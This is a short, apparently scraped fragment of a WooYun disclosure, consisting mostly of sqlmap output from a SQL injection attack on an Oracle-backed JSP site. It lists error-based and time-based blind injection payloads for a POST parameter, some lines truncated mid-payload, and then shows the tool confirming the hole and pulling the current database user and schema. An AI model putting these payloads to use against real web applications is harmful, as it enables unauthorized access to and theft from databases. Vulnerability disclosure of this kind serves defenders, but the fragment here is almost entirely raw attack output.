 Place: POST
Parameter: key
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (ctxsys.drithsx.sn)
Payload: key=oOBU%' AND 8291=CTXSYS.DRITHSX.SN(8291,(CHR(58)||CHR(116)||CHR(120)||
M DUAL)||CHR(58)||CHR(115)||CHR(117)||CHR(117)||CHR(58))) AND '%'='&term=local&colu=my
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: key=oOBU%' AND 6539=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_U
t=a&inta=artic&Submit2=%CB%D1%CB%F7
---
do you want to exploit this SQL injection? [Y/n]
[16:17:43] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: JSP, Apache 2.0.64
back-end DBMS: Oracle
[16:17:43] [INFO] fetching current user
[16:17:53] [INFO] heuristics detected web page charset 'ISO-8859-2'
[16:17:53] [INFO] retrieved: READER
current user: 'READER'
[16:17:53] [INFO] fetching current database
[16:17:53] [INFO] resumed: READER
current schema (equivalent to database on Oracle): 'READER'
www.wooyun.org